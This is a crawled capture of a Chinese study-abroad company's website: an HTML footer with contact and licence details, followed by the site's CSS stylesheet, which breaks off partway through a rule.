    <!--友情链接end-->
</div>
<!--订阅号begin-->
<div class="scription">
    <div class="scription_cont">
        <div class="costumers">
            <div class="costumers_left">
                <ul>
                    <li><a href="http://www.ceiwow.com:80/partners/index.htm">合作伙伴</a>|</li>
                    <li><a href="http://www.ceiwow.com:80/investorsrelations/index.htm">投资者关系</a>|</li>
                    <li><a href="http://www.ceiwow.com:80/jobopportunities/index.htm">诚聘英才</a>|</li>
                    <li><a href="http://www.ceiwow.com:80/studyabroad/index.htm">飞洋留学</a>|</li>
                        <li><a href="http://www.ceiwow.com:80/aboutus/index.htm">联系我们</a></li>

                </ul>
                <!--<p>华智易网教育科技（北京）有限公司</p>-->
                <p>总部地址：北京市东城区建国门内大街18号恒基中心二座1102室</p>
                <p><a href="https://beian.miit.gov.cn">京ICP备10044642号-1</a> | 京公网安备10105009721号</p>
                <p>华智易网教育科技（北京）有限公司&nbsp;&nbsp;版权所有</p>
            </div>
            <div class="costumers_right">
                <a>
                    <img style="width:90px" src="/u/cms/www/201604/fylxwei.jpg">
                    <span>留学小助手微信</span>
                </a>
                <a>
                    <img style="width:90px" src="/u/cms/www/201604/eduwo_wx.jpg">
                    <span>留学e网微信公众号</span>
                </a>
            </div>
        </div>
    </div>
</div>
<!--订阅号end-->
<!--尾部end-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ceiwow.com/r/cms/www/default/css/style.css
body_size: 31420
content:
/* CSS Document */
/*-------------------------------------------------首页-----------------------------------------------*/
* {
	margin: 0;
	padding: 0;
}
/*轮播切换*/
.img-scroll {
	overflow: hidden;
}
.img-container{
	position: relative;
	left: 0;
	top: 0px;
	height: 438px;
}
.img-content a {
	float: left;
	height: 100%;
}
.img-content img {
	width: 100%;
	height: 438px;
}
.img-container ul {
	position: absolute;
	bottom: 20px;
	width: 160px;
	left: 50%;
	margin:0px -80px;
}
.img-container ul li {
	float: left;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	border: 2px solid #EEE;
	border-radius: 50%;
	list-style: none;
	cursor: pointer;
	background: #fff;
}
.img-container ul li.selected {
	background: #ef8400;
}

/*留学相关*/
.foreign{
	width: 100%;
	display: inline-block;
	background: #fff;
	/*margin-top: 50px;*/
}
.foreign_sorts{
	width: 1000px;
	margin: 0 auto;
}
.sort_way{
	width: 25%;
	float: left;
	text-align: center;
	padding: 50px 0px 30px 0px;
}
.sort_way a:first-child{
	height: 61px;
}
.sort_way a img{
	text-align: center;
	display: inline-block;
	line-height: 61px;
}
.educat_way{
	padding: 10px 20px;
	border-right: dashed #ccc 1px;
        min-height: 218px;
}
.sort_way:last-child .educat_way{
	border:none;
}
.educat_way h2{
	font-size: 20px;
	color: #4a4a4a;
	font-weight: bold;
	line-height: 28px;
	margin: 4px 0px 10px 0px;
}
.educat_way h3{
	color: #727272;
	font-weight: bold;
	font-size: 16px;
	line-height: 30px;
}
.educat_way p{
	font-size: 14px;
	color: #909090;
	line-height: 24px;
}
.buttonA{
	padding: 4px 10px;
    background: #fe8800;
    font-size: 14px;
    color: #fff;
    border-radius: 6px;
    margin-top: 10px;
}
/*公司相关*/

.company{
	width: 100%;
	background: #F7F7F7;
	display: inline-block;
}
.company_cont{
	width: 1000px;
	margin: 0 auto;
	padding: 30px 0px;
}

.related{
	width: 33%;
	float: left;
	margin-bottom: 30px;
}
.related:first-child{
	width: 42%;
}
.related:last-child{
	width: 25%;
}
.related_cont{
	margin: 10px 20px;
	height: 320px;
}
.related_cont h2{
	height: 32px;
	line-height: 32px;
	font-weight: bold;
	font-size: 16px;
	border-bottom: #e1e1e1 solid 1px;
	text-indent: 0.5em
}
.related_cont h2 a{
	font-weight: normal;
    font-size: 12px;
    color: #343434;
    float: right;
width:20px;
height:20px;
margin-top:2px;
}
.imgA{
	   width: 100%;
	   display: inline-block;
	   margin:10px 0px;
	   /*border-bottom: #ccc solid 1px;*/
       padding:6px 0px 0px;
}
.imgA img{
	width: 170px;
	height: 110px;
	display: inline-block;
	 float: left;
}
.text_le{
	width: 50%;
	display: inline-block;
	float: right;
	line-height: 24px;
	height: 98px;
	overflow: hidden;
}
.text_le h3 a{
	font-weight: bold;
	height: 30px;
}
.text_le p{
	text-indent: 2em;
	line-height: 22px;
}
.related_cont ul{
	margin:0px 0px 10px 0px;
}
.related_cont ul li{
	font-size: 14px;
	padding: 0px 10px;
	height: 26px;
	line-height: 26px;
    text-align:left;
    position: relative;
}


.related_cont ul li a{
	position: relative;
	width: 98%;
	float: right;
}
.related_cont ul li a:hover{
	color: #f28300;
}
.related_cont ul li a span{
	position: absolute;
	right: 0px;
	margin-left: 6px;
	/*font-size: 12px;*/
}
.related_cont ul li em{
	width: 6px;
	height: 6px;
	background: #F9B574;
	border-radius: 6px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 10px;
}
.related_cont ul.related_lists{
	margin:14px 6px;
}
.related_cont ul.related_lists li{
	height: 26px;
	line-height: 26px;
	padding-left: 16px;
	position:relative;
}
.related_cont ul.related_lists li em{
	width: 6px;
	height: 6px;
	background: #f08200;
	border-radius: 6px;
	display: inline-block;
	position: absolute;
	left: 4px;
	top:10px;
}
.related_cont a.imgR{
    margin: 15px 10px 10px;
    overflow: hidden;
    border:#ffd3a0 solid 2px;
    position: relative;
    display: inline-block;
}
.related_cont a.imgR img.img_side{
	width: 266px;
	height: 180px;
}
.vid_icon{
	width: 266px;
	height: 180px;
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
}
.vid_bank{
	width: 266px;
	height: 180px;
	background: #000;
	opacity: 0.3;
}
.related_cont a.imgR .vid_icon img{
	width: 50px;
	height: 51px;
	z-index: 999;
	position: absolute;
	left: 50%;
	margin-left: -25px;
	top: 62px;
}
.related_cont a:hover > .vid_icon{
	display: inline-block;
}



.university{
	margin: 16px 20px;
}
.university a{
	padding: 4px 0px;
        width:100%;
}
.con_tesp{
	margin: 0px 10px;
	text-indent: 2em;
	line-height: 24px;
}


/*--------------------------------------------集团官网-详情页--------------------------------------------*/

/*banner图*/
.image_B{
	width: 100%;
         height:200px;
}
.image_B img{
	width: 100%;
}
/*简介*/
.validity{
	width: 100%;
	display: inline-block;
	background: #f5f5f5;
}
.validity_fy{
	background: #eefaff;
}
.validity_ew{
	background: #eefaff;
}
.validity_con{
	width: 1000px;
	position: relative;
	left: 50%;
	margin-left:-500px;
	padding: 30px 0px;
	border-bottom: #d9d9d9 dashed 1px;
}
.dity_con_tip{
	width: 100%;
	height: 44px;
	line-height: 40px;
	border-bottom: #dcdcdc solid 2px;
	background: url(../img/bg_buto.png) 0px 40px repeat-x;
}
.dity_con_tip a{
	font-size: 14px;
	height: 40px;
	line-height: 40px;
}
.dity_con_main{
	width: 100%;
	display: inline-block;
}
.con_main_left{
	float: left;
	width: 22%;
}
.con_main_left a{
	margin-left:30px;
	text-align: center;
	margin-top: 106px;
	width: 163px;
	height: 160px;
	position: relative;
}
.img_h{
	width:163px;
	height: 160px;
	background: #333;
	opacity: 0.5;
	text-align: center;
	position: absolute;
	top: 0px;
	left: 0px;
	display: none;
}
.img_c{
	width:163px;
	height: 160px;
	line-height: 160px;
	text-align: center;
	position: absolute;
	top: 0px;
	left: 0px;
	display: none;
	z-index: 2;
	color:#fff;
	font-weight: bold;
}
.con_main_left a:hover > .img_h,.con_main_left a:hover > .img_c{
	display: block;
}
.con_main_right{
	float: right;
	width: 78%;
	position: relative;
}
.main_right_lists{
	/* padding:0px 30px 0px 10px; */
	margin:30px 30px 30px 10px;
}
.main_right_lists h2{
	color: #6b6b6b;
	font-size: 24px;
	/* font-weight: bold; */
	padding-left: 60px;
	height: 54px;
	line-height: 54px;
	margin-bottom: 16px;
}
.main_right_lists h2 a{
	color: #af8c1d;
	font-size: 24px;
	line-height: 54px;
	position: relative;
	padding-left:50px;
}
.main_right_lists h2 a img{
	display: inherit;
	width: 34px;
	position: absolute;
	left:6px;
	top: 10px;
}
.main_right_lists_fy h2 a{
	color: #1b96d5;
}
.main_right_lists_ew h2{
	padding-left: 100px;
}
.main_right_lists_ew h2 a{
	padding-left: 90px;
	color: #00a0e9;
}
.main_right_lists_ew h2 a img{
	width: 80px;
}
.main_right_lists p{
	text-indent: 2em;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 10px;
}
.main_right_lists span{
	position: absolute;
	right: 40px;
	bottom:0px;
}
.main_right_lists span a{
	color: #e8ca69;
	font-size: 14px;
}
.main_right_lists_fy span a{
	color: #1b96d5;
}
.main_right_lists_ew span a{
	color: #00a0e9;
}

/*联系*/
.contact{
	width: 1000px;
    position: relative;
    left: 50%;
    margin-left: -500px;
    display: inherit;
    background: url(../img/bg_banner.png) bottom right no-repeat;
}
.contact_fe{
	background: url(../img/bg_banner1.png) bottom right no-repeat;
}
.contact_ew{
	background: url(../img/bg_banner2.png) bottom right no-repeat;
}
.contact_con{
	width: 100%;
	display: inline-block;
	padding: 10px 0px;
}
.contact_con_left{
	float: left;
	width: 50%;
	color: #333;
}
.contact_con_left h3{
	height:50px;
	line-height: 50px;
	font-size: 18px;
	padding-left: 40px;
	font-weight: bold;
}
.contact_con_left ul{
	padding-left: 40px;
}
.contact_con_left ul li{
	height: 30px;
	line-height: 30px;
}
.contact_con_right{
	float: right;
	width: 50%;
}
.contact_con_right a{
	margin: 30px 50px;
	text-align: center;
	width: 130px;
	font-size: 14px;
}
.contact_con_right a img{
	text-align: center;
	display: inline-block;
}
.contact_con_right a span{
	width: 100%;
	display: inline-block;
	height: 30px;
	line-height: 30px;
}
.contact_button{
	width: 100%;
	text-align: center;
	display: inline-block;
    padding-bottom: 70px;
}
.contact_button a{
	padding:10px 40px;
	border:#AE8C1E solid 1px;
	border-radius: 4px;
	font-size: 16px;
	color: #AE8C1E;
}
.contact_button_fy a{
	color: #1b96d5;
	border:#1b96d5 solid 1px;
}
.contact_button_ew a{
	color: #00a0e9;
	border:#00a0e9 solid 1px;
}
/*--------------------------------------------集团官网-合作办学--------------------------------------------*/
.cooperation{
	width: 100%;
	display: inline-block;
	margin-top:30px;
}
/*合作办学左边*/
.cooperation_left{
	width: 180px;
	float: left;
	background: #f5f5f5
}
.cooperation_left ul{
	margin-right: 20px;
}
.cooperation_left ul li{
	height:50px;
	line-height: 50px;
	border-bottom: #dfdfdf solid 1px;
	font-size: 16px;
}
.left_nav_fixd {
	position: fixed;
	top: 0;
}
.cooperation_left ul li.active{
	border-bottom: none;
}
.cooperation_left ul li.active a{
	border:#f18103 solid 1px;
	border-left: #f18103 4px solid;
	height:34px;
	line-height: 34px;
	width: 154px;
	text-align: center;
	display: inline-block;
	color: #f18103;
	margin-top: 4px;
}

/*合作办学右边*/

/*中外合作办学介绍*/
.cooperation_right{
	width: 82%;
	float: right;
}
.cooperation_con{
	padding-left: 20px;
	border-left: #c7c7c7 solid 2px;
}
.peration_con_mian{
	width: 100%;
	display: inline-block;
	margin-bottom: 30px;
}
.peration_con_mian h2{
	height: 50px;
	color: #343434;
	font-size: 24px;
	font-weight: bold;
	position: relative;
}
.peration_con_mian h2 a{
	position: absolute;
	right: 0px;
	color: #c0c0c0;
	font-size: 14px;
	bottom: 16px;
	font-weight: normal;
}
.peration_con_mian p.introd{
	text-indent: 2em;
	line-height: 26px;
	color: #737171;
	font-size: 14px;
	/* margin:0px 10px; */
}
/*大事件*/
.con_mian_imgs{
	border:#ededed solid 2px;
	display: inline-block;
	-webkit-box-shadow: 0px 0px 10px #999999;
    box-shadow: 0px 0px 10px #999999;
}
.con_mian_imgs a{
	float: left;
	width: 33%;
	position: relative;
}
.imgs_hover{
	width: 100%;
	height: 180px;
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
}
.con_mian_imgs a:hover > .imgs_hover{
	display: block;
}
.imgs_bank{
	width: 100%;
	height: 180px;
	background: #000;
	opacity: 0.5;
}
.imgs_hover p{
	line-height: 26px;
	text-indent: 2em;
	font-size: 14px;
	z-index: 10;
	position: absolute;
	top: 0px;
	left: 0px;
	color: #fff;
	padding:30px 10px;
}
.con_mian_imgs a:first-child{
	width: 34%;
}
.con_mian_imgs a img{
	width: 100%;
	height: 180px;
}

/*项目与合作院校*/
.mian_imgLists{
	width: 100%;
	display: inline-block;
}
.mian_imgLists h3{
	text-align: center;
	height: 50px;
	/* line-height: 50px; */
	position: relative;
	border-bottom: #d3d3d3 solid 1px;
	color: #505050;
	font-size: 18px;
}
.mian_imgLists h3 span{
	border-bottom: #f08200 solid 3px;
	line-height: 49px;
	display: inline-block;
}
.mian_imgLists h3 a{
	position: absolute;
	right: 0px;
	font-size: 14px;
	bottom: 6px;
	color: #989898;
}
.mian_imgLists h3 a:hover{
	color: #f08200;
}
.imgLists{
	width: 100%;
	display: inline-block;
	margin-top: 30px;
}
.list_of{
	width: 33.3%;
	float: left;
	position: relative;
}
.list_of a{
	margin:5px;
	display: inline-block;
	border: #d6d6d6 solid 2px;
}
.list_of a:hover{
	border: #f08200 solid 2px;
}
.list_of a img{
	 width: 252px;
	 height: 155px;
}
.list_of a .bannk{
	width: 252px;
	height: 46px;
	line-height: 46px;
	background: #000;
	opacity: 0.6;
	position: absolute;
	bottom: 11px;
	left: 7px;
}
.list_of a p{
	position: absolute;
	left: 7px;
	bottom:11px;
	z-index: 10;
	color: #fff;
	font-weight: bold;
	height: 44px;
	text-indent: inherit;
	line-height: 20px;
	margin-top:2px;
}
.list_of a p span{
	width: 98%;
	display: inline-block;
	height: 18px;
	line-height: 18px;
	padding-left: 10px;
	font-size: 14px;
}
/*学生申请流程*/
.process{
	width: 100%;
	display: inline-block;
}
.process ul{

}
.process ul li{
	width: 104px;
	float: left;
	border:dotted #dadada 1px;
	margin: 10px 4px;
}
.process ul li a{
	padding:10px;
	display: inline-block;
	text-align: center;
	font-size: 14px;
}
.process ul li a span{
	margin-top: 14px;
	display: inline-block;
	line-height: 24px;
}
/*获得荣誉*/
.institutions{
	width: 100%;
	display: inline-block;
}
.institutions ul{
	width: 100%;
	display: inline-block;
}
.institutions ul li{
	float: left;
	width: 25%;
}
.institutions ul li a{
	display: inline-block;
	margin:5px 10px;
	overflow: hidden;
}
.institutions ul li a img{
	width: 180px;
	height: 50px;
}
.institutions span a{
	display: inline-block;
	margin: 0px 10px;
	text-align: right;
	color: #b9b9b9;
	font-size: 14px;
	float: right;
}
/*公司分部与联系方式*/
.informat{
	width: 98%;
	display: inline-block;
	/*background: url(../img/china.png) right bottom no-repeat;*/
	min-height: 260px;
}
.informat p{
	font-size: 14px;
	color: #282828;
	height: 24px;
	line-height: 24px;
	padding-left: 20px;
}
.detaileds{
	margin-top: 20px;
	padding-left: 20px;
}
.detaileds ul{
	float: left;
	width: 40%;
	margin-bottom: 20px;
}
.detaileds ul li{
	height: 24px;
	line-height: 24px;
	font-size: 14px;
}
/*--------------------------------------------集团官网-合作办学--------------------------------------------*/
.dynamics{
	width: 100%;
	display: inline-block;
}
.tip_title{
	width: 100%;
	height: 80px;
	line-height: 80px;
	text-align: center;
}
.dynamics_con{
	margin: 20px;
	position: relative;
	/* display: inline-block; */
}
.mics_img{
	position: absolute;
	border:#e6e6e6 solid 2px;
	width: 184px;
	height: 114px;
	display: inline-block;
	margin-bottom: 6px;
}
.mics_img img{
	width: 184px;
	height:114px;
	display: inline-block;

}
.dynamics_con a.mics_img:hover{
	border:#f1933c solid 2px;
}
.mics_text{
	/* float: right; */
	padding-left: 200px;
	border-bottom: #dadada solid 1px;
	padding-bottom: 10px;
        height:130px;
}

.mics_text h3{
	font-weight: bold;
	font-size: 16px;
	height: 44px;
	line-height: 44px;
}
.mics_text h3 a{
	color: #3d3d3d;
}
.mics_text p{
	text-indent: 2em;
	color: #262626;
	font-size: 14px;
	line-height: 26px;
}
.mics_text p a{
	color: #f2953f;
}
.autor{
	width: 100%;
	text-align: right;
}
.autor span{
	margin-left: 10px;
	color: #262626;
	font-size: 14px;
}

.inp_page{
	width: 100%;
	text-align: center;
	display: inline-block;
	margin:30px 0px 50px 0px;
}
.inp_page p a{
	margin: 0px 5px;
	font-size: 14px;
}
.inp_page p a input{
	width: 20px;
	height: 20px;
	padding:0px 5px;
	line-height: 20px;
	border-radius: 4px;
	border:#ccc solid 1px;
	margin: 0px 6px
}
.inp_page p a button{
	background: #f28300;
	color: #fff;
	border: none;
	padding:3px 5px;
	border-radius: 4px;
	cursor: pointer;
}
.inp_page p a span{
	color: #f28300;
	margin: 0px 4px
}
.inp_page p a.inp_page_left{
	margin-right: 40px;
}
.inp_page p a.inp_page_right{
	margin-left: 40px;
}

/*-------------------------------公司动态-文章详情---------------------------------*/
.dity_con_tip a.wz_esp{
	color: #f28300;
}
.briefing_autor{
	text-align: center;
	height: 30px;
	line-height: 30px;
	border-bottom: #ccc dashed 1px;
	padding-bottom: 10px;
	margin: 0px 40px;
}
.briefing_autor span{
	display: inline-block;
	height: 30px;
	line-height: 30px;
	margin: 0px 10px;
	font-weight: 14px;
}
.briefing_con{
	margin:30px 40px 0px 40px;
	display: inline-block;
}
.briefing_con p{
	width: 100%;
	display: inline-block;
	line-height: 28px;
	text-indent: 2em;
}
.briefing_con p a{
	width: 100%;
	display: inline-block;
	text-align: center;
}
.briefing_con p a img{
	width: 688px;
	margin: 30px auto;
}
.autor_es{
	margin: 10px 40px;
	border-bottom: dashed #ccc 1px;
	text-align: right;
	height: 38px;
	line-height: 38px;
}
.related_links{
	margin: 20px 40px;
}
.related_links h3{
	color: #f08200;
	height: 34px;
	line-height: 34px;
	width: 100%;
	font-weight: bold;
}
.related_links ul{
	width:100%;
	margin:6px 10px;
	display: inline-block;
}
.related_links ul li{
	width: 33.3%;
	float: left;
	height: 32px;
	line-height: 32px;
}
.related_links ul li a{
	color: #333;
}
.related_links ul li a:hover{
	color: #f08200
}

/*-------------------------------------------战略合作伙伴--------------------------------------*/
.partnership{
	width: 100%;
	display: inline-block;
	margin: 30px 0px;
}
.partnership_left{
	width: 180px;
	float: left;
}
.partnership_left h4{
	font-weight: bold;
	font-size: 18px;
	color: #f08200;
	border-bottom: #dfdfdf solid 1px;
	height: 30px;
	line-height: 30px;
	margin-right: 20px;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.partnership_left ul{
	margin-right: 20px;
}
.partnership_left ul li{
	height:50px;
	line-height: 50px;
	border-bottom: #dfdfdf solid 1px;
	font-size: 16px;
	cursor: pointer;
}
.partnership_left ul li a{
        width:100%;
}
.partnership_left ul li.hover_a{
	border-bottom: none;
}
.partnership_left ul li.hover_a a{
	border:#f18103 solid 1px;
	border-left: #f18103 4px solid;
	height:34px;
	line-height: 34px;
	width: 154px;
	text-align: center;
	display: inline-block;
	color: #f18103;
	margin-top: 4px;
}
.partnership_right{
	width: 82%;
	float: right;
}
.tnership{
	padding-left: 20px;
    border-left: #c7c7c7 solid 2px;
    display: none;
    min-height: 360px;
}
.tnership h2{
	font-weight: bold;
	font-size: 18px;
	color: #333;
	height: 36px;
	line-height: 36px;
}
.tnership_con{
	width: 100%;
	display: inline-block;
}
.ship_con{
	margin: 0px 6px;
}
.ship_show{
	display: block;
}
.ship_con a{
	width: 220px;
	float: left;
	border:#d0d0d0 solid 1px;
	background: #fff;
	margin: 10px;
	padding: 10px;
}
.ship_con a img{
	width:218px;
	border:#ccc solid 1px;
	height: 151px;
}
.ship_con a h4{
	width: 100%;
	height: 40px;
	line-height: 40px;
	font-weight: bold;
	color: #434343;
	font-size: 16px;
        text-align:center;
}
.ship_con a p{
	color: #686868;
	line-height: 24px;
}

.ship_con_partner{
	margin: 0px 6px;
}
.ship_con_partner a{
	margin: 10px;
	padding: 10px;
}
.ship_con_partner a h4{
	width: 100%;
	height: 40px;
	line-height: 40px;
	font-weight: bold;
	color: #434343;
	font-size: 16px;
        text-align:center;
}
.ship_con_partner a p{
	color: #686868;
	line-height: 24px;
}


/*-------------------------------------------战略合作伙伴--------------------------------------*/
.synopsis{
	margin: 10px 20px;
	display: inline-block;
}
.synopsis_text{
	width: 100%;
	display: inline-block;
	margin-bottom: 10px;
}
.synopsis a{
	float: left;
	width: 190px;
}
.psis_text{
	float: right;
	width:566px;
}
.synopsis p{
	text-indent: 2em;
	line-height: 26px;
	margin-bottom: 10px;
	color: #000;
}
.synopsis ul li{
	line-height: 34px;
	font-size: 14px;
	color: #737171;
	margin: 10px 0px;
}
.synopsis ul li span{
	font-weight: bold;
	color: #5b5b5b;
	font-size: 16px;
}
.boss_js{
	margin: 10px 20px;
	display: inline-block;
}
.boss_js a{
	text-align: center;
	width: 100%;
	display: inline-block;
}
.boss_js a img{
	width: 170px;
	height: 180px;
	margin: 10px auto;
}
.boss_js p{
	text-indent: 2em;
	line-height: 28px;
	color: #737171;
}
.contact_us{
	margin: 0px 20px;
	display: inline-block;
}
.contact_us_con{
	width: 100%;
	display: inline-block;
}
.contact_us_con{
	margin:10px 0px 10px 0px;
}
.contact_us_con h2{
	color: #f08200;
	font-weight: bold;
	font-size: 16px;
	height: 34px;
	line-height: 34px;
}
.contact_us_con h3{
	font-weight: bold;
	font-size: 16px;
	color: #262626;
	height: 30px;
	line-height: 30px;
}
.contact_us_con ul li{
	height: 30px;
	line-height: 30px;
}
.map_dt{
	border:#ccc solid 2px;
	width: 754px;
	height: 300px;
	overflow: hidden;
}

/*发展历程*/
.about-his-item,.tnership,.about-historylist{
	-webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.about-history-menu,.about-historylist{ 
	padding:25px 0;
}
.about-history-menu img{ 
	display:block;
}
.about-his-item{
	background:url(../img/his_hr01.gif) repeat-y 184px top;  
	overflow:hidden; 
	width:100%;
}
.about-his-item .box{ 
	overflow:hidden; 
	width:100%;
	position: relative;
}
.about-his-item .his-pic{ 
	width:120px;    
	position: absolute;
	left: 40px;
}
.about-his-item .his-conts {
	width:628px;
}
.about-his-item .his-pic p{
	padding-top:5px;
}
.about-his-item .his-pic img{ 
	display:block;
	width: 120px;
	height: 89px;
}
.about_managementteamleader_pic{
	float:left; 
	text-align:center;
	font-size:14px;
}
.about_managementteamleaderconts{ 
	float:right; 
	width:560px; 
	line-height:1.8em;
}
.fl{ 
	float:left;
	display:inline
}
.fr{ 
	float:right; 
	display:inline
}
.about-his-item h2{ 
	background:url(../img/his_i01.png) no-repeat left top; 
	height:42px;  
	padding:10px 0 5px 42px; 
	margin-left:170px;
	line-height:33px; 
	font-size:18px; 
	color:#e4961a;
}
.about-his-item02 h2{ 
	color:#968780
}
.about-his-item .his-conts  .cont{
	background:url(../img/his_i03.png) no-repeat 9px 11px;
	padding-left:33px;
}
.about-his-item .his-conts  .cont dl{ 
	background:url(../img/his_bg01_t.png) no-repeat left top; 
	width:100%;  
	margin-top:3px; 
	color:#fff; 
	font-family:"宋体";
}
.about-his-item .his-conts  .cont dt{ 
	background:url(../img/his_hr02.png) repeat-x left bottom; 
	font-size:16px; height:40px; margin:0 27px 0 33px; 
	padding-top:5px; 
	line-height:40px; 
	font-family: "微软雅黑" ;
}
.about-his-item .his-conts  .cont dd{
	background:url(../img/his_bg01_b.png) no-repeat left bottom;
	padding:8px 27px 15px 33px;
}
.about-his-item .his-conts  .cont dl p{
	font: 14px/1.8em "微软雅黑";
	color: #fff; 
}
.about-his-item .his-conts  .cont dt p{
	font: 14px/1.8em "微软雅黑"; 
}
.about-his-item02 .his-conts .cont dl p{
	font: 14px/1.8em "微软雅黑";
	color: #968780
}
.about-his-item02 .his-conts h2{ 
	background-image:url(../img/his_i02.png); 
	color:#968780;
}
.about-his-item02 .his-conts .cont{ 
	background-image:url(../img/his_i04.png);
}
.about-his-item02 .his-conts .cont dl{ 
	background-position:-856px 0px; 
	color:#968780;
}
.about-his-item02 .his-conts .cont dd{
	background-position:-856px bottom;
}
.about-his-item-last .his-conts { 
	padding-bottom:0;
}
.about-his-item-last .his-conts .cont { 
	width:13px; 
	height:24px; 
	font-size:0;
}
/*================================职位详情=================================*/
.position{
	margin:10px 30px;
}
.position_con{
	border-bottom:dashed #ccc 1px;
	width: 100%;
	display: inline-block;
}
.sition{
	border-bottom:dashed #ccc 1px;
	width: 100%;
	display: inline-block;
}
.sition h3{
	font-weight: bold;
	font-size: 18px;
	height: 50px;
	line-height: 60px;
        text-align: center;
}
.sition ul{
	margin: 20px 40px 20px 120px;
	display: inline-block;
	font-weight: bold;
}
.sition ul li{
	width: 25%;
	height: 26px;
	line-height: 26px;
	float: left;
}
.sition ul li span{
	font-weight: normal;
	color: #2a2a2a;
}
.sition_con{
	margin: 10px 0px;
	width: 100%;
	display: inline-block;
}
.con_mainp{
	margin-bottom: 14px;
}
.con_mainp h4{
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-weight: bold;
	font-size: 16px;
}
.con_mainp ul{
	margin: 6px 0px 0px 40px;
}
.con_mainp ul li{
	height: 26px;
	line-height: 26px;
}
.email_ps{
	width: 100%;
	display: inline-block;
}
.email_ps p{
	height: 46px;
	line-height: 46px;
	font-weight: bold;
	font-size: 14px;
	margin-left: 40px;
	margin:0px 0px 30px 0px;
}
.email_ps p a{
	color: #F28300;
}
.td{
	color: #FFF;
	width: 130px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	background: #F28300;
	border-radius: 6px;
	position: relative;
	left: 50%;
	margin-left: -75px;
}
/*=============================集团公信力======================================*/
.sate_tips{
	margin:0px 20px;
	padding-bottom: 30px;
}
.sate_title{
	text-align: center;
	width: 100%;
	display: inline-block;
	border-bottom: dashed #ccc 1px;
	padding-bottom: 16px;
}
.sate_title h2{
	height: 70px;
	line-height: 70px;
	font-weight: bold;
	font-size: 24px;
	/* margin-bottom: 10px; */
}
.sate_title p{
	height: 28px;
	line-height: 28px;
}
.pensate_con_top{
	width: 100%;
	display:inline-block;
	background: #fce0bf;
	height: 60px;
	position: relative;
}
.pensate_con_top a.con_top{
	width: 190px;
	float: left;
	line-height: 60px;
	color: #fff;
	background: #f38400;
	font-size: 20px;
}
.pensate_con_top a.con_top span{
	background: url(../img/right_icon_bg.png) right no-repeat;
	padding:0px 20px;
}
.morel{
	position: absolute;
	right: 10px;
	height: 40px;
	border-left: #fff solid 1px;
	width: 50px;
	text-align: center;
	line-height: 40px;
	bottom: 10px; 
	color: #f38400;
	font-weight:bold;
}
.pensate_con_top p{
	float: right;
	width: 680px;
	padding: 5px;
	text-indent: 2em;
	line-height: 25px;
	margin-right: 70px;
	height: 50px;
	overflow: hidden;
}
.pensate{
	/* margin: 30px 0px; */
}
.pensate_con{
	margin-top: 40px;
	display: inline-block;
	/* border-bottom: #ccc dashed 1px; */
	padding-bottom: 30px;
	background: #fff;
}
.pensate_con:last-child{
	border-bottom: none;
}
.pensate_con_bottom{
	width: 100%;
	display: inline-block;
	margin-top: 20px;
}
.bot_cotain{
	width: 33.2%;
	text-align: center;
	float: left;
	border-left: #ccc solid 1px;
}
.bot_cotain:first-child{
	border-left: none;
}
.cotain_esp{
	margin:10px 10px;
	display: inline-block;
	position: relative;
}
.cotain_esp img{
	display: inline-block;
}
.cotain_esp span{
	position: absolute;
	left: 0px;
	bottom: 4px;
	height: 40px;
	width: 100%;
	background: #fff;
	opacity: 0.5;
}
.cotain_esp h3{
	color: #000;
	position: absolute;
	left: 0px;
	bottom: 4px;
	height: 40px;
	line-height: 40px;
	z-index: 4;
	font-weight: bold;
	font-size: 16px;
	padding-left: 10px;
}
.bot_cotain p{
	margin:0px 22px;
	text-align: left;
	text-indent: 2em;
	line-height: 24px;
	position: relative;
	padding-bottom: 20px;
}
.bot_cotain p a{
	position: absolute;
    bottom: -16px;
    font-size: 14px;
    color: #9f9f9f;
    width: 100%;
    right: 10px;
    text-align: right;
}
/* .bot_cotain p a:hover{
	color: #f38400;
} */
/*================================天下英才================================*/
.setsail_ship{
	margin: 0px 20px;
}
.setsail_ship_right{
	width: 768px;
	float:right;
}
.setsail_ship_left{
	width: 180px;
	float: left;
	background: #fff;
}
.setsail_ship_left h4{
	font-weight: bold;
    font-size: 18px;
    color: #f08200;
    border-bottom: #dfdfdf solid 1px;
    height: 44px;
    line-height: 44px;
    margin-bottom: 16px;
    text-align: center;
}
.setsail_ship_left ul{
	margin-right: 20px;
	padding-bottom: 20px;
}
.setsail_ship_left ul li{
	height: 34px;
	line-height: 34px;
	/* text-align: center; */
	padding-left: 36px;
}
.setsail_ship_left ul li a{
	font-size: 15px;
}
.setsail_ship_left ul li a:hover{
	color: #ff9600;
}
/* .setsail_ship_left ul li a{
	background: #ff9600;
	height:30px;
	line-height: 30px;
	width: 100%
}
.setsail_ship_left ul li.hover_esp a{
	background: #fff;
	color: #ff9600;
	font-weight: bold;
	text-align: center;
} */
.setsail{
	margin:20px;
	/* display: inline-block; */
}
.setsail_top{
	background: #fff;
	padding: 20px 0px;
}
.sailcon{
	width: 33%;
	display: inline-block;
	text-align: center;
}
.sailcon a{
	width: 100%;
	display: inline-block;
	position: relative;
}
.sailcon a img{
	width: 272px;
	height: 171px;
	margin: 0 auto;
}
.sailcon a span{
	background: #ff9600;
	width: 120px;
	height: 36px;
	opacity: 0.7;
	position: absolute;
	right: 22px;
	bottom:30px;
}
.span_h{
	position: absolute;
	right: 22px;
	bottom: 30px;
	color: #fff;
	font-size: 18px;
	height: 36px;
	line-height: 36px;
	width: 120px;
	text-align: center;
}
.sailcon p{
	width: 272px;
	margin: 5px auto;
	text-align: left;
	line-height: 24px;
	color: #2a2a2a;
}

.addres_con{
	padding-left: 20px;
    /* border-left: #c7c7c7 solid 2px; */
    min-height: 360px;
}
.addres_main{
	padding: 20px 30px;
	background: #fff;
}
.main_dat{
	width: 100%;
	display: inline-block;
	position: relative;
}
.main_dat p{
	width: 10%;
	float: left;
	line-height: 36px;
}
.main_dat ul{
	float: right;
	width: 90%;
	height: 36px;
    overflow: hidden;
}
.main_dat ul.span_esp{
	height:auto;
}
.main_dat ul li{
	float: left;
